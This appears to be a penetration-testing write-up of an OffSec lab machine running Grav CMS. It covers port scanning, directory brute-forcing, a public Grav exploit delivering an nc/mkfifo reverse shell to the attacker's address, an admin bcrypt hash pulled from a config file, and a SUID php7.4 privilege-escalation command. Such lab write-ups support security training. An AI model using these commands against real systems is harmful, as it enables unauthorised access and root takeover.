Reading Time: 4 min read
Start 14:01 13-09-2024
192.168.203.12During my initial scan I found out only 22 and 80 were open, so I did a more detailed scan of these 2 ports:
┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT -vvvv -T5 -p22,80 192.168.203.12
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 3072 98:4e:5d:e1:e6:97:29:6f:d9:e0:d4:82:a8:f6:4f:3f (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCmPOfERLKCxx+ufQz7eRTNuEEkJ+GX/hKPNPpCWlTiTgegmjYoXQ7MA5ibTRoJ6vxpPEggzNszJKbBrSVAbRuT2sBg4o7ywiGUy7vsDBpObMrBMsdKuue3gpkaNF8DL2pB3v/XAxtavq1Mh4vz4yj99cc2pX1GhSjpQTWlsK8Rl9DmBKp7t0XxEWwq3juQ9JiN5yAttMrbTDjwMNxcipsYv0pMudDBE6g4gQyiZGwuUfBn+HirxnfRr7KkxmBaEpZgukXSJ7fXYgpQVgNP2cvd2sy/PYe0kL7lOfYwG/DSLWV917RPIdsPPQYr+rqrBL7XQA2Qll30Ms9iAX1m9S6pT/vkaw6JQCgDwFSwPXrknf627jCS7vQ8mh8UL07nPO7Hkko3fnHIcxyJggi/BoAAi3GseOl7vCZl28+waWlNdbR8gaiZhDR1rLvimcm3pg3nv9m+0qfVRIs9fxq97cOEFeXhaGHXvQL6LYGK14ZG+jVXtPavID6txymiBOUsj8M=| 256 57:23:57:1f:fd:77:06:be:25:66:61:14:6d:ae:5e:98 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAweAzke7+zPt3Untb06RlI4MEp+vsEJICUG+0GgPMp+vxOdxEhcsVY0VGyuC+plTRlqNi0zNv1Y0Jj0BYRMSUw=| 256 c7:9b:aa:d5:a6:33:35:91:34:1e:ef:cf:61:a8:30:1c (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPJP5z2Scxa02tfhI1SClflg5QtVdhMImHwY7GugVtfY80/tcp open http syn-ack Apache httpd 2.4.41|_http-title: Index of /| http-methods:|_ Supported Methods: HEAD GET POST OPTIONS| http-ls: Volume /| SIZE TIME FILENAME| - 2021-03-17 17:46 grav-admin/|_|_http-server-header: Apache/2.4.41 (Ubuntu)Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernelI went ahead and added the host under astronaut.offsec to my /etc/hosts file.
Nessus
Section titled “Nessus”I also decided to boot up Nessus to try it out and see what sort of vulnerabilities I could find compared to nmap. These were the results:

As well as

It appears to contain two types of vulnerabilities:


Gobuster
Section titled “Gobuster”Since I am dealing with browsable directories I booted up gobuster in order to check out what we’re dealing with:
┌──(kali㉿kali)-[~]└─$ gobuster dir -u http://192.168.203.12/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt===============================================================Gobuster v3.6by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)===============================================================[+] Url: http://192.168.203.12/[+] Method: GET[+] Threads: 10[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt[+] Negative Status codes: 404[+] User Agent: gobuster/3.6[+] Timeout: 10s===============================================================Starting gobuster in directory enumeration mode===============================================================/server-status (Status: 403) [Size: 279]Progress: 220559 / 220560 (100.00%)===============================================================Finished===============================================================That was no help at all, so let’s check out port 80.
80/TCP - HTTP
Section titled “80/TCP - HTTP”Funnily enough when I head into the website I receive this screen:

The site itself was not of much use, but I was able to find an exploit for the Grav CMS running on the site.

I downloaded the script and checked if I had to modify anything, but it appears to be ready to execute right away, so I ran the exploit and waited for the output:

I got no response, which means it either failed (which it shouldn’t since it says completed), or it’s actually a blind exploit.
Using revshells.com I made a Bind shell which I would upload as a command and hope that the exploit goes through:

I update the payload and start a listener:
# Netcat listener┌──(kali㉿kali)-[~]└─$ nc -lvnp 1234listening on [any] 1234 ...
# Uploading Bind shell┌──(kali㉿kali)-[~/Downloads]└─$ python3 exploit.py -t http://astronaut.offsec/grav-admin -c 'rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.45.161 1234 > /tmp/f'After some time has passed I get the Bind shell:

As always first thing I do is stabilize the shell:
$ script /dev/null -c bashScript started, file is /dev/nullwww-data@gravity:~/html/grav-admin$And now I can get to work. After some digging around I landed on the following file:

I noticed some juicy creds:
admin$2y$10$dlTNg17RfN4pkRctRm1m2u8cfTHHz7Im.m61AYB9UtLGL2PhlJwe.admin:$2y$10$dlTNg17RfN4pkRctRm1m2u8cfTHHz7Im.m61AYB9UtLGL2PhlJwe.:IJQxNdg2BPKhvpIt appears to be a bcrypt hash so I threw John on it and went to explore the target further in the meantime.
After a while I checked up on John and found it had made no progress so I called it off:

Privilege Escalation
Section titled “Privilege Escalation”In order to escalate my privileges I went ahead and checked for SUID bit sets and found the following:

One that clearly stood out right away was /usr/bin/php7.4. I went to gtfobins to find the correct command to break out of the restricted shell.

I had to issue the following command:
/usr/bin/php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
Once that was done I could go ahead and get the flags.
# cd rootcd root# ls -lls -ltotal 12-rw------- 1 root root 9 Apr 3 2023 flag1.txt-rwx------ 1 root root 33 Sep 13 12:01 proof.txtdrwx------ 3 root root 4096 Jan 24 2023 snap# cat flag1.txt && cat proof.txtcat flag1.txt && cat proof.txtT2Zmc2Vj442f086310877889d84b49a2590a2510Apparently the flag1.txt was a false positive.
Finished 15:42 13-09-2024